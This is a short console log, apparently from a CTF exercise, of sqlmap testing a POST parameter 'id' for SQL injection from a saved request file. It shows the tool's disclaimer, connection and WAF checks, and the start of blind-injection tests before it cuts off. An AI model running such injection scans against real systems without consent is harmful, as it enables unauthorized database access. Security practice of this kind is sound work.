 Press Enter to continue...
D:\ctftools\webtools\3.SQL注入工具\sqlmapproject-sqlmap-25d6479>python sqlmap.py -r "D:\ctftools\1.txt" -p id --dbs
{1.6.1.7#dev}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end us
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not res
sible for any misuse or damage caused by this program
[*] starting @ 16:47:56 /2022-02-05/
[16:47:56] [INFO] parsing HTTP request from 'D:\ctftools\1.txt'
[16:47:57] [INFO] testing connection to the target URL
[16:47:57] [INFO] checking if the target is protected by some kind of WAF/IPS
[16:47:57] [INFO] testing if the target URL content is stable
[16:47:57] [INFO] target URL content is stable
[16:47:58] [WARNING] heuristic (basic) test shows that POST parameter 'id' might not be injectable
[16:47:58] [INFO] testing for SQL injection on POST parameter 'id'
[16:47:58] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'